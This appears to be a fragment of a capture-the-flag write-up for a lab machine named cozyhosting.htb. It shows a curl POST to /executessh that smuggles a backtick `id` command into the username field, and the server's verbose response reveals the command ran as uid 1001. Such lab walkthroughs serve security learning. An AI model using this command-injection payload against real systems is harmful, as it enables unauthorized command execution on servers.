 ┌──(root㉿kali)-[/home/kali]
└─# curl http://cozyhosting.htb/executessh -d 'host=10.10.16.45&username=`id`' -X POST -v
Note: Unnecessary use of -X or --request, POST is already inferred.
*   Trying 10.10.11.230:80...
* Connected to cozyhosting.htb (10.10.11.230) port 80
> POST /executessh HTTP/1.1
> Host: cozyhosting.htb
> User-Agent: curl/8.4.0
> Accept: */*
> Content-Length: 30
> Content-Type: application/x-www-form-urlencoded
>
< HTTP/1.1 302
< Server: nginx/1.18.0 (Ubuntu)
< Date: Thu, 25 Jan 2024 07:37:01 GMT
< Content-Length: 0
< Location: http://cozyhosting.htb/admin?error=ssh: Could not resolve hostname uid=1001(app): Name or service not known
< Connection: keep-alive
< X-Content-Type-Options: nosniff
< X-XSS-Protection: 0
< Cache-Control: no-cache, no-store, max-age=0, must-revalidate
< Pragma: no-cache
< Expires: 0
< X-Frame-Options: DENY
<
* Connection #0 to host cozyhosting.htb left intact